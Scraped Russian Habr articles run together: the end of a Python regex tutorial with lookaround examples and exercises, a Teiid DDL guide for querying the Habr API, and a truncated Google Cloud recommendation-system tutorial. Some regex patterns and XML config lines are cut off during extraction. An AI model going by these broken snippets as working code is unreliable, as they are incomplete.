
### Сложные шаблоны, соответствующие позиции (*lookaround* и Co)
Следующие шаблоны применяются в основном в тех случаях, когда нужно уточнить, что должно идти непосредственно перед или после шаблона, но при этом
не включать найденное в match-объект.
| Шаблон | Описание | Пример | Применяем к тексту |
| --- | --- | --- | --- |
| `(?=...)` | *lookahead assertion*, соответствует каждой
позиции, сразу после которой начинается
соответствие шаблону ... | `Isaac (?=Asimov)` | Isaac Asimov, Isaac other |
| `(?!...)` | *negative lookahead assertion*, соответствует
каждой позиции, сразу после которой
НЕ может начинаться шаблон ... | `Isaac (?!Asimov)` | Isaac Asimov, Isaac other |
| `(?<=...)` | *positive lookbehind assertion*, соответствует
каждой позиции, которой может заканчиваться шаблон ...
Длина шаблона должна быть фиксированной,
то есть `abc` и `a|b` — это ОК, а `a*` и `a{2,3}` — нет. | `(?<=abc)def` | abcdef, bcdef |
| `(?` | *negative lookbehind assertion*, соответствует
каждой позиции, которой НЕ может
заканчиваться шаблон ... | `(?` | abcdef, bcdef |
 На всякий случай ещё раз. Каждый их этих шаблонов проверяет лишь то, что идёт непосредственно перед позицией или непосредственно после позиции. Если пару таких шаблонов написать рядом, то проверки будут независимы (то есть будут соответствовать AND в каком-то смысле).
### lookaround на примере королей и императоров Франции
`Людовик(?=VI)` — Людовик, за которым идёт VI
> КарлIV, КарлIX, КарлV, КарлVI, КарлVII, КарлVIII,
>
> ЛюдовикIX, ЛюдовикVI, ЛюдовикVII, ЛюдовикVIII, ЛюдовикX, ..., ЛюдовикXVIII,
>
> ФилиппI, ФилиппII, ФилиппIII, ФилиппIV, ФилиппV, ФилиппVI
>
>
`Людовик(?!VI)` — Людовик, за которым идёт не VI
> КарлIV, КарлIX, КарлV, КарлVI, КарлVII, КарлVIII,
>
> ЛюдовикIX, ЛюдовикVI, ЛюдовикVII, ЛюдовикVIII, ЛюдовикX, ..., ЛюдовикXVIII,
>
> ФилиппI, ФилиппII, ФилиппIII, ФилиппIV, ФилиппV, ФилиппVI
>
>
`(?<=Людовик)VI` — «шестой», но только если Людовик
> КарлIV, КарлIX, КарлV, КарлVI, КарлVII, КарлVIII,
>
> ЛюдовикIX, ЛюдовикVI, ЛюдовикVII, ЛюдовикVIII, ЛюдовикX, ..., ЛюдовикXVIII,
>
> ФилиппI, ФилиппII, ФилиппIII, ФилиппIV, ФилиппV, ФилиппVI
>
>
`(? — «шестой», но только если не Людовик
> КарлIV, КарлIX, КарлV, КарлVI, КарлVII, КарлVIII,
>
> ЛюдовикIX, ЛюдовикVI, ЛюдовикVII, ЛюдовикVIII, ЛюдовикX, ..., ЛюдовикXVIII,
>
> ФилиппI, ФилиппII, ФилиппIII, ФилиппIV, ФилиппV, ФилиппVI
>
>
| Шаблон | Комментарий | Применяем к тексту |
| --- | --- | --- |
| `(?` | Цифра, окружённая не-цифрами | Text ABC 123 A1B2C3! |
| `(?<=#START#).*?(?=#END#)` | Текст от #START# до #END# | text from #START# till #END# |
| `\d+(?=_(?!_))` | Цифра, после которой идёт ровно одно подчёркивание | 12\_34\_\_56 |
| `^(?:(?!boo).)*?$` | Строка, в которой нет boo
(то есть нет такого символа,
перед которым есть boo) | a foo and
boo and zoo
and others |
| `^(?:(?!boo)(?!foo).)*?$` | Строка, в которой нет ни boo, ни foo | a foo and
boo and zoo
and others |


Прочие фичи
-----------
Конечно, здесь описано не всё, что умеют регулярные выражения, и даже не всё, что умеют регулярные выражения в питоне. За дальнейшим можно обращаться к [этому разделу](#Dokumentatsiya_i_ssylki). Из полезного за кадром осталась компиляция регулярок для ускорения многократного использования одного шаблона, использование именных групп и разные хитрые трюки.
А уж какие извращения можно делать с регулярными выражениями в языке Perl — поручик Ржевский просто отдыхает :)
Задачи — 4
----------
**Задача 10. CamelCase -> under\_score** Владимир написал свой открытый проект, именуя переменные в стиле «ВерблюжийРегистр».
И только после того, как написал о нём статью, он узнал, что в питоне для имён переменных принято использовать подчёркивания для разделения слов (under\_score). Нужно срочно всё исправить, пока его не «закидали тапками».
Задача могла бы оказаться достаточно сложной, но, к счастью, Владимир совсем не использовал строковых констант и классов.
Поэтому любая последовательность букв и цифр, внутри которой есть заглавные, — это имя переменной, которое нужно поправить.
| Ввод | Вывод |
| --- | --- |
|
```
MyVar17 = OtherVar + YetAnother2Var
TheAnswerToLifeTheUniverseAndEverything = 42
```
|
```
my_var17 = other_var + yet_another2_var
the_answer_to_life_the_universe_and_everything = 42
```
|
**Задача 11. Удаление повторов** Довольно распространённая ошибка ошибка — это повтор слова.
Вот в предыдущем предложении такая допущена. Необходимо исправить каждый такой повтор (слово, один или несколько пробельных символов, и снова то же слово).
| Ввод | Вывод |
| --- | --- |
| Довольно распространённая ошибка ошибка — это лишний повтор повтор слова слова. Смешно, не не правда ли? Не нужно портить хор хоровод. | Довольно распространённая ошибка — это лишний повтор слова. Смешно, не правда ли? Не нужно портить хор хоровод. |
**Задача 12. Близкие слова** Для простоты будем считать словом любую последовательность букв, цифр и знаков `_` (то есть символов `\w`).
Дан текст. Необходимо найти в нём любой фрагмент, где сначала идёт слово «олень», затем не более 5 слов, и после этого идёт слово «заяц».
| Ввод | Вывод |
| --- | --- |
|
```
Да он олень, а не заяц!
```
|
```
олень, а не заяц
```
|
**Задача 13. Форматирование больших чисел** Большие целые числа удобно читать, когда цифры в них разделены на тройки запятыми.
Переформатируйте целые числа в тексте.
| Ввод | Вывод |
| --- | --- |
|
```
12 мало
лучше 123
1234 почти
12354 хорошо
стало 123456
супер 1234567
```
|
```
12 мало
лучше 123
1,234 почти
12,354 хорошо
стало 123,456
супер 1,234,567
```
|
**Задача 14. Разделить текст на предложения** Для простоты будем считать, что:
* каждое предложение начинается с заглавной русской или латинской буквы;
* каждое предложение заканчивается одним из знаков препинания `.;!?`;
* между предложениями может быть любой непустой набор пробельных символов;
* внутри предложений нет заглавных и точек (нет пакостей в духе «Мы любим творчество А. С. Пушкина)».
Разделите текст на предложения так, чтобы каждое предложение занимало одну строку.
Пустых строк в выводе быть не должно. Любые наборы из полее одного пробельного символа замените на один пробел.
| Ввод | Вывод |
| --- | --- |
|
```
В этом
предложении разрывы строки... Но это
не так важно! Совсем? Да, совсем! И это
не должно мешать.
```
|
```
В этом предложении разрывы строки...
Но это не так важно!
Совсем?
Да, совсем!
И это не должно мешать.
```
|
**Задача 15. Форматирование номера телефона** Если вы когда-нибудь пытались собирать номера мобильных телефонов, то наверняка знаете, что почти любые 10 человек используют как минимум пяток различных способов записать номер телефона. Кто-то начинает с `+7`, кто-то просто с `7` или `8`, а некоторые вообще не пишут префикс. Трёхзначный код кто-то отделяет пробелами, кто-то при помощи дефиса, кто-то скобками (и после скобки ещё пробел некоторые добавляют). После следующих трёх цифр кто-то ставит пробел, кто-то дефис, кто-то ничего не ставит. И после следующих двух цифр — тоже. А некоторые начинают за здравие, а заканчивают… В общем очень неудобно!
На вход даётся номер телефона, как его мог бы ввести человек. Необходимо его переформатировать в формат `+7 123 456-78-90`. Если с номером что-то не так, то нужно вывести строчку `Fail!`.
| Ввод | Вывод |
| --- | --- |
|
```
+7 123 456-78-90
```
|
```
+7 123 456-78-90
```
|
|
```
8(123)456-78-90
```
|
```
+7 123 456-78-90
```
|
|
```
7(123) 456-78-90
```
|
```
+7 123 456-78-90
```
|
|
```
1234567890
```
|
```
+7 123 456-78-90
```
|
|
```
123456789
```
|
```
Fail!
```
|
|
```
+9 123 456-78-90
```
|
```
Fail!
```
|
|
```
+7 123 456+78=90
```
|
```
Fail!
```
|
|
```
+7(123 45678-90
```
|
```
+7 123 456-78-90
```
|
|
```
8(123 456-78-90
```
|
```
Fail!
```
|
**Задача 16. Поиск e-mail'ов — 2** В предыдущей задаче мы немного схалтурили.
Однако к этому моменту задача должна стать посильной!
На вход даётся текст. Необходимо вывести все e-mail адреса, которые в нём встречаются. При этом e-mail не может быть частью слова, то есть слева и справа от e-mail'а должен быть либо конец строки, либо не-буква и при этом не один из символов `'._+-`, допустимых в адресе.
| Ввод | Вывод |
| --- | --- |
|
```
Иван Иванович!
Нужен ответ на письмо от [email protected].
Не забудьте поставить в копию
serge'[email protected] это важно.
```
|
```
[email protected]
serge'[email protected]
```
|
|
```
NO: [email protected], [email protected], foo@foo@foo
NO: [email protected], foo@ya-ru
NO: foo@ya_ru, [email protected], [email protected]+
NO: [email protected]
YES: ([email protected]), [email protected]!, [email protected]
```
|
```
[email protected]
[email protected]
[email protected]
```
|
Post scriptum
-------------
PS. Текст длинный, в нём наверняка есть опечатки и ошибки. Пишите о них скорее в личку, я тут же исправлю.
PSS. Ух и намаялся я нормальный html в хабра-html перегонять. Кажется, парсер хабра писан на регулярках, иначе как объяснить все те странности, которые приходилось вылавливать бинпоиском? :)` | https://habr.com/ru/post/349860/ | null | ru | null |
# Новые источники данных для Teiid, часть 1: используем DDL
Те, кто сталкивались с необходимостью объединения нескольких источников данных, наверное, уже знают о [JBoss Teiid](http://www.jboss.org/teiid "JBoss Teiid"), вводная статья о нём есть даже на [хабре](http://habrahabr.ru/post/142580/). Коротко говоря, эта система предназначена для для представления нескольких физических источников данных (например, СУБД) в виде одной виртуальной базы данных (virtual database, VDB) с доступом по SQL.
Штатно Teiid поддерживает многие источники данных, например, *Oracle*, *DB2*, *M$ SQL Server*, *MySQL*, *PostgreSQL*, *[SalesForce](http://www.salesforce.com/)*, но, вместе с тем, предоставляет также и удобные инструменты для работы с web-сервисами, XML, JSON. На базе этого инструментария можно легко построить доступ к несложному источнику данных (например, делать запросы в twitter, в поставке Teiid есть готовый пример), и обойтись при этом только [DDL](http://ru.wikipedia.org/wiki/Data_Definition_Language)-описанием. Но для чего-либо посложнее уже требуется писать код.
В этой части мы рассмотрим способ описания с помощью DDL, в следующей будем писать транслятор.
В общем случае для организации доступа к источнику требуются две составных части: коннектор (connector) и транслятор (translator). Коннектор отвечает за непосредственно соединение, тогда как транслятор агрегирует исходные данные (запрос), отправляет их через соединение, предоставленное коннектором, получает ответ и преобразует его в понятную для Teeid форму.
Традиционно для иллюстрации описываемого в постах на хабре авторы используют что-нибудь, имеющее отношение к хабру. Почему бы и нет? В качестве источника данных мы возьмём хабр-апи: <http://habrahabr.ru/api/profile/%name%>.
Среди прочих коннекторов, поставляемых с Teiid, есть универсальный WS connector, подходящий для любого сервиса, предоставляющего доступ по http/https. Им мы и воспользуемся для доступа к web-сервису хабра.
Базовые настройки
-----------------
Для начала необходимо прописать источник данных. Для JBoss 7 в файл *%JBOSS\_HOME%/standalone/configuration/standalone.xml* (или *...domain...*) нужно добавить такое:
>
> ```
>
> [...]
>
>
> teiid-connector-ws.rar
> NoTransaction
>
>
> http://habrahabr.ru/api/profile/
>
>
>
>
> [...]
> ```
>
Тут есть 2 важных момента: в строке с отметкой [1] мы задаем JNDI-имя нашего data source (это имя мы будем использовать в дальнейшем), а в строке с отметкой [2] — end point — URL нашего сервиса.
Пишем DDL
---------
Я уже упоминал выше о примере реализации запросов в twitter, который поставляется с Teiid. Для того, чтобы получить доступ к хабр-апи таким же способом, достаточно написать правильный DDL в VDB-файле.
Итак, *habr-vdb.xml*:
>
> ```
> xml version="1.0" encoding="UTF-8" standalone="yes"?
>
>
>
>
>
>
> CREATE VIRTUAL PROCEDURE getHabr(name varchar) RETURNS (login varchar(128), karma float, rating float,
> ratingposition long) AS
> select ha.\* from
> (call habr.invokeHTTP(action => 'GET', endpoint =>querystring(name))) w,
> XMLTABLE('habrauser' passing XMLPARSE(document w.result) columns
> login varchar(128) PATH 'login',
> karma float PATH 'karma',
> rating float PATH 'rating',
> ratingposition long PATH 'ratingPosition') ha;
> CREATE VIEW Habr AS select \* FROM habrview.getHabr;
>
>
>
>
>
>
>
> ```
>
По сути, это — уже готовая реализация нашего источника данных, т.к. написанного достаточно, чтобы получить информацию о любом юзере через хабр-апи.
Разбираем код подробнее
-----------------------
`/>` — способ описание нового транслятора через наследование (type — имя родительского транслятора, name — имя создаваемого транслятора). Предназначен этот способ для того, чтобы можно было задавать значение свойств (properties), отличных от значений по умолчанию. Т.к. значение по умолчанию свойства `DefaultBinding = SOAP12`, то мы не можем напрямую использовать транслятор ws.
Штатный WS connector реализует процедуру invokeHTTP(), через которую и работает весь его функционал. `/>` служит для подключения нашего источника данных *habrDS* (мы описывали его выше, в *standalone.xml*) и вновь созданного транслятора '*rest*'. Таким образом, при вызове `habr.invokeHTTP()` мы вызываем транслятор с конкретными параметрами и заданным URL web-сервиса.
Для непосредственной обработки данных мы должны создать дополнительную модель — `/>`: дело в том, что описывать сущности БД через DDL мы можем только в моделях, имеющих `type="VIRTUAL"`, с другой стороны, указывать источники данных и трансляторы мы можем только в не-виртуальных моделях, а нам необходимо и то, и другое.
Здесь всё просто: создаём виртуальную процедуру `getHabr`, для которой описываем входной параметр и результаты, и которая реализуется через SELECT-запрос, который, в свою очередь, вызывает `habr.invokeHTTP()` для выполнения GET-запроса к web-сервису (с назначением результату алиаса `w`). Здесь параметр `name` передаётся из виртуальной процедуры в реальную. `habr.invokeHTTP()` возвращает полученные данные в параметре result, который далее передаётся во встроенную функцию `XMLPARSE(document w.result)`, где `document` означает, что это well-formed XML, а не фрагмент. Эта функция парсит полученные данные и уже в виде XML-дерева передаёт дальше, в функцию `XMLTABLE`, для которой мы так же, как и для виртуальной процедуры, задаём список колонок с указанием типов, а кроме типов указываем ещё и пути, по которым значения будут доставаться из XML-документа. `'habrauser'` означает базовый путь.
И последний шаг: создаём view, которое реализуется, как вызов виртуальной процедуры и, соответственно, заимствует список её выходных параметров в качестве своей структуры.
Всё. Осталость только сделать запрос:
```
select * from habrview.habr where name='elfuegobiz'
``` | https://habr.com/ru/post/150772/ | null | ru | null |
# Система рекомендаций интернет магазина на основе методов машинного обучения в Compute Engine (Google Cloud Platform)
С помощью сервисов Google Cloud Platform можно создать эффективную масштабируемую систему рекомендаций для интернет-магазина.
На рынке интернет-торговли сложилась интересная ситуация. Хотя общий денежный поток вырос, увеличилось и количество продавцов. Это привело к тому, что доля каждого магазина уменьшилась, а конкуренция между становится все напряженнее. Один из способов увеличить средний размер покупки (а значит, и прибыль) – предлагать покупателям дополнительные товары, которые могут их заинтересовать.
Из этой статьи вы узнаете, как на базе Cloud Platform настроить среду для поддержки базовой системы рекомендаций, которую со временем можно будет доработать и расширить.
В ней описывается решение для сайта агентства по аренде недвижимости, позволяющее подбирать и предлагать рекомендации пользователям.
**Кто не знаком с облачной платформой Google Cloud Platform - загляните на серию вебинаров**
| |
| --- |
| [19 Января, четверг, 11:00 Мск]
[Обзор возможностей облачной платформы Google Cloud Platform](https://goo.gl/sPkA9j)* Что такое Google Cloud Platform, в чем его преимущества и уникальные характеристики
* Обзор инфраструктурных сервисов Google Cloud (IaaS/PaaS, Storage, Networking)
* Обзор Big Data и Machine Learning сервисов Google Cloud
[Ссылка на запись вебинара](https://webinars.softlinegroup.com/mira/miravr/1963253831)
[3 февраля, пятница, 11:00 Мск]
[Облачные инфраструктурные сервисы Google Cloud Platform](https://goo.gl/uzI3A9)* Инфраструктура как сервис (IaaS): предоставление вычислительные мощности в аренду
* NoOps/PaaS решения на основе Google App Engine
* Google Container Engine — решения для оркестрации Docker контейнеров
[Ссылка на запись вебинара](https://webinars.softlinegroup.com/vfs/download/flash/videoconference.html?e=ZmlsZXNBZGRyZXNzPWh0dHBzOi8vd2ViaW5hcnMuc29mdGxpbmVncm91cC5jb20vdmZzLyZ1c2Vy%5B%5BSWQ9LTEmcmVjb3JkSWQ9MTQ4NjEwODkxODE4OSZjb25uZWN0aW9ucz1ydG1wdDomc2NvcGVOYW1l%5B%5BPWFIUjBjSE02THk5M1pXSnBibUZ5Y3k1emIyWjBiR2x1WldkeWIzVndMbU52YlM5dGFYSmhMMTFv%5B%5BZEhSd2N6b3ZMM2RsWW1sdVlYSnpbW0xuTnZablJzYVc1bFozSnZkWEF1WTI5dEwyMXBjbUV2W1td%5B%5BMTgyOSQxNzgxMTcyNjk0JDE0ODYxMDg5MTgxODkmd2ViQWRkcmVzcz1odHRwczovL3dlYmluYXJz%5B%5BLnNvZnRsaW5lZ3JvdXAuY29tLyZzZXNzaW9uSWQ9NTQwNDM0ODc0JnNlcnZlckFkZHJlc3M9cnRt%5B%5BcDovL3dlYmluYXJzLnNvZnRsaW5lZ3JvdXAuY29tOjE5MzUvdmlydGNsYXNzLyZmaWxlc1VybD1o%5B%5BdHRwczovL3dlYmluYXJzLnNvZnRsaW5lZ3JvdXAuY29tL3Zmcy8%5B%5B)
[17 февраля, пятница, 11:00 Мск]
[Инструменты для работы с Big Data и Machine Learning от Google Cloud Platform](https://goo.gl/VUW9OE)* BigQuery — Data warehousing решение для хранения и выборки больших массивов данных в облаке
* Dataproc — облачные Hadoop кластеры
* Dataflow — ETL инструментарий для обработки потоковых и пакетных данных
* CloudML — платформа для разработки и тренировки моделей машинного обучения
* Также на данном вебинаре мы рассмотрим различные аспекты использования сервисов хранения данных в GCP
[Ссылка на запись вебинара](https://webinars.softlinegroup.com/mira/miravr/1680923684)
[2 марта, четверг, 11:00 Мск]
[Практический семинар: пошаговая демонстрация сервисов Google Cloud Platform](https://goo.gl/0vMPLz)* Google Compute Engine — запуск задач в управляемых группах виртуальных машин, глобальная балансировка нагрузки и автоматическое масштабирование
* Google App Engine — итеративная разработка и разворачивание веб приложений на PaaS платформе Google
|
| Вебинары ведут |
| --- |
| Олег Ивонин
@GoogleAmsterdam
**Cloud Web Solutions Engineer**
Олег занимается разработкой инструментов для анализа стоимости конфигураций и планирования архитектуры облачных решений на основе Google Cloud Platform. Разработки Олега используются в публично доступных инструментах GCP, например Google Cloud Platform Pricing Calculator | Дмитрий Новаковский
@GoogleAmsterdam
**Customer Engineer**
Дмитрий занимается поддержкой продаж и разработкой архитектурных решений для бизнес-заказчиков Google Cloud Platform. Основной фокус Дмитрия находится в области инфраструктурных сервисов: Google Compute Engine (GCE), Google App Engine (GAE) и Google Container Engine (GKE/Kubernetes). |
| |
| --- |
| Возможно, по мере прочтения статьи, у вас возникнет желание воссоздать данный сценарий в Google Cloud Platform — перейдя по [ссылке](https://goo.gl/iSW6EC) вы получите 300$ для тестирования сервисов GCP в течение 60 дней |
Сценарий
--------
Анна ищет жилье на время отпуска на специализированном сайте. Ранее она уже арендовала жилье через этот сайт и оставила несколько отзывов, поэтому в системе достаточно данных, чтобы подобрать рекомендации на основе ее предпочтений. Судя по оценкам в профиле Анны, обычно она снимает дома, а не квартиры. Система должна предложить ей что-то из этой же категории.
Обзор решения
-------------
Для подбора рекомендаций в реальном времени (на сайте) или постфактум (по электронной почте) необходимы исходные данные. Если нам ещё неизвестны предпочтения пользователя, можно подбирать рекомендации просто на основе выбранных им предложений. Однако система должна постоянно обучаться и накапливать данные о том, что нравится клиентам. Когда в ней наберется достаточно информации, можно будет проводить анализ и подбирать актуальные рекомендации с помощью системы машинного обучения. Кроме того, системе можно передавать информацию и о других пользователях, а также время от времени переучивать. В нашем примере в системе рекомендаций уже накоплено достаточно данных для применения алгоритмов машинного обучения.
Обработка данных в такой системе обычно выполняется в четыре этапа: сбор, хранение, анализ, подбор рекомендаций (см. рисунок ниже).

Архитектуру подобной системы схематично можно представить так:

Каждый этап можно настроить в соответствии с конкретными требованиями. Система состоит из следующих элементов:
* Front-end. Масштабируемая интерфейсная часть, где фиксируются все действия пользователя, то есть осуществляется сбор данных.
* Storage. Постоянное хранилище, доступное для платформы машинного обучения. Загрузка данных в него может включать несколько этапов, например импорт, экспорт и преобразование данных.
* Machine learning. Платформа машинного обучения, где выполняется анализ собранных данных и подбор рекомендаций.
* Второй элемент Storage. Ещё одно хранилище, которое используется интерфейсной частью в реальном времени или постфактум – в зависимости от того, когда нужно предоставить рекомендации.
Выбор компонентов
-----------------
Чтобы получить быстрое, удобное, недорогое и точное решение, были выбраны [Google App Engine](https://cloud.google.com/appengine/docs), [Google Cloud SQL](https://cloud.google.com/sql/docs) и [Apache Spark](https://spark.apache.org/) на базе [Google Compute Engine](https://cloud.google.com/compute/docs). Конфигурация создана с помощью скрипта bdutil.
Сервис App Engine позволяет обрабатывать десятки тысяч запросов в секунду. При этом он прост в управлении и позволяет быстро написать и запустить код для выполнения любых задач – от создания сайта до записи данных во внутреннее хранилище.
Сервис Cloud SQL также позволяет упростить создание нашего решения. В нем можно развернуть 32-ядерные виртуальные машины с ОЗУ объемом до 208 ГБ и увеличить объем хранилища по запросу до 10 ТБ с 30 операциями ввода-вывода в секунду на каждый ГБ и тысячами одновременных подключений. Этого с избытком хватит для рассматриваемой системы, а также для многих других реальных случаев. К тому же Cloud SQL поддерживает прямой доступ из Spark.
Spark выгодно отличается от классического обработчика Hadoop: его производительность выше в 10-100 раз, в зависимости от конкретного решения. Библиотека [Spark MLlib](https://spark.apache.org/mllib/) позволяет анализировать сотни миллионов оценок за считанные минуты и чаще запускать алгоритм, чтобы поддерживать актуальность рекомендаций. Для Spark характерны более простые модели программирования, более удобные API и более универсальный язык. Для вычислений этот фреймворк в максимальной степени задействует оперативную память, что позволяет уменьшить число обращений к диску. Он также предельно сокращает число операций ввода-вывода. В рассматриваемом решении для хостинга аналитической инфраструктуры используется Compute Engine. Это позволяет существенно снизить расходы, поскольку оплата начисляется поминутно по факту использования.
На следующей схеме приводится та же архитектура системы, но теперь с указанием используемых технологий:
Сбор данных
-----------
Система рекомендаций может собирать данные о пользователях на основе неявной (поведение) или явной информации (оценки и отзывы).
Собирать данные о поведении довольно просто, поскольку все действия можно регистрировать в журналах без участия самих пользователей. Недостатком такого подхода является то, что собранные данные сложнее анализировать, например выявлять те данные, которые представляют наибольший интерес. Пример анализа данных о явных действиях с использованием записей журналов доступен [здесь](https://cloud.google.com/solutions/real-time/fluentd-bigquery).
Собирать оценки и отзывы сложнее, поскольку многие пользователи оставляют их неохотно. Тем не менее, именно такие данные лучше всего помогают понять предпочтения клиентов.
Хранение данных
---------------
Чем больше данных будет доступно алгоритмам, тем точнее будут рекомендации. Это значит, что очень скоро вам придется начать работу с большими данными.
От того, на основе каких данных вы создаете рекомендации, зависит выбор используемого типа хранилища. Это может быть база данных NoSQL, SQL или даже хранилище объектов. Помимо объема и типа данных нужно учитывать такие факторы, как удобство внедрения, возможность интеграции в имеющуюся среду и поддержка переноса.
Масштабируемая управляемая база данных отлично подходит для хранения пользовательских оценок и действий, так как она проще в эксплуатации и позволяет уделять больше времени. [Cloud SQL](https://cloud.google.com/sql/) не только отвечает этим требованиям, но и позволяет упростить загрузку данных из Spark.
В примере кода ниже представлены схемы таблиц Cloud SQL. В таблицу Accommodation заносится арендуемый объект недвижимости, а в таблицу Rating – пользовательская оценка этого объекта.
```
CREATE TABLE Accommodation
(
id varchar(255),
title varchar(255),
location varchar(255),
price int,
rooms int,
rating float,
type varchar(255),
PRIMARY KEY (ID)
);
CREATE TABLE Rating
(
userId varchar(255),
accoId varchar(255),
rating int,
PRIMARY KEY(accoId, userId),
FOREIGN KEY (accoId)
REFERENCES Accommodation(id)
);
```
Spark может извлекать данные из разных источников, например из Hadoop HDFS или Cloud Storage. В рассматриваемом решении данные извлекаются напрямую из Cloud SQL с помощью [коннектора JDBC](https://spark.apache.org/docs/latest/sql-programming-guide.html#jdbc-to-other-databases). Поскольку задания Spark выполняются параллельно, этот коннектор должен быть доступен для всех экземпляров кластера.
Анализ данных
-------------
Для успешного анализа необходимо четко сформулировать требования к работе приложения, а именно:
* *Своевременность*. Как быстро приложение должно вырабатывать рекомендации?
* *Фильтрация данных*. Будет ли приложение вырабатывать рекомендации, опираясь только на вкусы пользователя, на мнения других пользователей или на сходство товаров?
### Своевременность
Первое, с чем нужно определиться, – это как скоро пользователь должен получать рекомендации. Сразу же, в момент просмотра сайта, или позднее, по электронной почте? В первом случае, естественно, анализ должен быть более оперативным.
* *Анализ в реальном времени* предполагает обработку данных в момент их создания. В системах такого типа, как правило, используются инструменты, способные обрабатывать и анализировать потоки событий. Рекомендации в этом случае вырабатываются моментально.
* *Пакетный анализ* предполагает периодическую обработку данных. Этот подход уместен, когда необходимо собрать достаточно данных, чтобы получить актуальный результат, например узнать объем продаж за день. Рекомендации в этом случае вырабатываются постфактум и предоставляются в формате электронной рассылки.
* *Анализ почти в реальном времени* предполагает обновление аналитических данных каждые несколько минут или секунд. Такой подход позволяет предоставлять рекомендации в течение одной пользовательской сессии.
Можно выбрать любую категорию своевременности, однако для интернет-продаж лучше всего подходит нечто среднее между пакетным анализом и анализом почти в реальном времени – в зависимости от объема трафика и типа обрабатываемых данных. Аналитическая платформа может работать напрямую с базой данных или с дампом, периодически сохраняемым в постоянном хранилище.
Фильтрация данных
-----------------
Фильтрация – ключевой компонент системы рекомендаций. Вот основные подходы к фильтрации:
* Контентный, когда рекомендации подбираются по атрибутам, то есть по сходству с товарами, которые пользователь просматривает или оценивает.
* Кластерный, когда отбираются товары, хорошо сочетающиеся между собой. При этом мнения и действия других пользователей не учитываются.
* Коллаборативный, когда отбираются товары, которые просматривают или выбирают пользователи с аналогичными вкусами.
Cloud Platform поддерживает все три типа, однако для данного решения был выбран алгоритм коллаборативной фильтрации, реализованный на базе Apache Spark. Подробнее о контентной и кластерной фильтрации см. в [приложении](https://cloud.google.com/solutions/recommendations-using-machine-learning-on-compute-engine#Appendix).
Коллаборативная фильтрация позволяет абстрагироваться от атрибутов товара и делать прогнозы с учетом вкусов пользователя. Этот подход основывается на предпосылке, что предпочтения двух пользователей, которым понравились одинаковые товары, будут совпадать и в дальнейшем.
Данные об оценках и действиях можно представить как набор матриц, а товары и пользователей – как величины. Система будет заполнять недостающие ячейки в матрице, стараясь предсказать отношение пользователя к товару. Ниже приведены два варианта одной матрицы: в первом показаны существующие оценки; во втором они обозначены единицей, а отсутствующие оценки – нулем. То есть второй вариант представляет собой таблицу истинности, где единица указывает на взаимодействие пользователей с товаром.
В коллаборативной фильтрации применяется два основных метода:
* *анамнестический* — система рассчитывает совпадения между товарами или пользователями;
* *модельный* — система работает на основе модели, описывающей, как пользователи оценивают товары и какие действия совершают.
В рассматриваемом решении используется модельный метод на основе пользовательских оценок.
Все средства анализа, необходимые для данного решения, доступны в [PySpark](https://spark.apache.org/docs/latest/api/python/pyspark.html), программном интерфейсе Python для Spark. Scala и Java открывают дополнительные возможности; см. [документацию по Spark](https://spark.apache.org/docs/latest/programming-guide.html#initializing-spark).
Обучение моделей
----------------
В Spark MLlib для обучения моделей используется алгоритм ALS (Alternating Least Squares). Чтобы достичь оптимального соотношения между смещением и дисперсией, нам необходимо настроить значения следующих параметров:
* **Ранг** – количество неизвестных нам факторов, которыми пользователь руководствовался при выставлении оценки. В частности, сюда можно отнести возраст, пол и местонахождение. В какой-то мере, чем выше ранг, тем точнее рекомендация. Минимальное значение этого параметра будет 5; мы будем увеличивать его с шагом 5 до тех пор, пока разница в качестве рекомендаций не начнет уменьшаться (или пока хватит памяти и процессорной мощности).
* **Лямбда** – параметр *регуляризации*, позволяющий избежать *переобучения*, то есть ситуации с большой *дисперсией* и малым *смещением*. Дисперсия – это разброс сделанных прогнозов (после нескольких проходов) относительно теоретически верного значения для конкретной точки. Смещение – удаленность прогнозов от истинного значения. Переобучение наблюдается, когда модель хорошо работает на учебных данных с известным уровнем шума, а в реальности показывает плохие результаты. Чем больше лямбда, тем меньше переобучение, но выше смещение. Для тестирования рекомендуются значения 0,01, 1 и 10.
На диаграмме показаны разные соотношения дисперсии и смещения. Центр мишени – значение, которое требуется предсказать с помощью алгоритма.
* **Итерация** – число проходов обучения. В данном примере следует выполнить 5, 10 и 20 итераций для разных комбинаций параметров «Ранг» и «Лямбда».
Ниже приведен примерный код для запуска модели обучения ALS в Spark.
```
from pyspark.mllib.recommendation import ALS
model = ALS.train(training, rank = 10, iterations = 5, lambda_=0.01)
```
### Выбор модели
Для коллаборативной фильтрации на базе алгоритма ALS используется три набора данных:
* **Обучающая выборка** содержит данные с известными значениями. Именно так должен выглядеть идеальный результат. В рассматриваемом решении эта выборка содержит пользовательские оценки.
* **Проверочная выборка** содержит данные, позволяющие уточнить обучающую выборку, чтобы получить оптимальную комбинацию параметров и выбрать лучшую модель.
* **Тестовая выборка** содержит данные, позволяющие проверить работу лучшей модели. Это эквивалентно анализу в реальных условиях.
Чтобы выбрать лучшую модель, нужно вычислить среднеквадратичную ошибку (RMSE), взяв за основу рассчитанную модель, проверочную выборку и ее размер. Чем меньше RMSE, тем точнее модель.
Вывод рекомендаций
------------------
Чтобы ускорить вывод результатов анализа, их следует загрузить в базу данных с возможностью запроса по требованию. Для этого отлично подойдет Cloud SQL. Используя Spark 1.4, можно записывать результаты анализа напрямую в базу данных из PySpark.
Схема таблицы Recommendation выглядит следующим образом:
```
